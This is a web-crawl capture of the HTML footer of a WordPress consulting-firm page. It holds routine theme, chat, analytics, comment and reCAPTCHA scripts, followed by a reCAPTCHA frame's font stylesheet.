<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"3ef95493f5f5e5bfd4b9c3a070c4dbba98631f14f91dbbbce3912fa86e4f4b5598226a7e56b457bcaa14e7654c99b1bf", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 993224170;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/993224170/?guid=ON&script=0"/>
</div>
</noscript>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.dexconsulting.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.dexconsulting.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.dexconsulting.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.3" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia.js?ver=7.1.3" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.3" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.3" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.3" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.3" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.3" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.3" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.3" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.3" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.3" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.3" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.3" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.3" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.3" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.3" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.3" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.3" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.3" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.3" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.3" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.3" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.3" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.3" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.3" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.3" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.3" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.3" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.3" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1.3" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.3" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.3" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.3" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.3" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.3" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.3" id="avia-module-video-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"dexconsulting"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"3114 http://204.197.244.110/~newsearc/wp-content/uploads/2014/07/MetroUI-Folder-OS-OS-Android-icon.png","disqusShortname":"dexconsulting","disqusTitle":"MetroUI-Folder-OS-OS-Android-icon","disqusUrl":"https://www.dexconsulting.com/mobile-development/metroui-folder-os-os-android-icon","postId":"3114"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.3" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.3" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.3" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.3" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.3" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.3" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1.3" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.3" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.3" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1.3" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=7.1.3" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6LeElvQUAAAAAJ987MmeBX6Yx9Ukyp6TWSEk4V_8","site_key3":"6LdmlvQUAAAAAFh7yr52k8RRh0FG5iXE2V_lqclu","api":"https://www.google.com/recaptcha/api.js","api_lang":"en","avia_api_script":"https://www.dexconsulting.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"1","verify_nonce":"07929797a0","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia_google_recaptcha_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=7.1.3" id="avia_google_recaptcha_front_script-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.3" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dexconsulting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dexconsulting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-25184940-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-25184940-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 21:49:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmlvQUAAAAAFh7yr52k8RRh0FG5iXE2V_lqclu&co=aHR0cHM6Ly93d3cuZGV4Y29uc3VsdGluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=et5lyt72lg7e
body_size: 48687
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
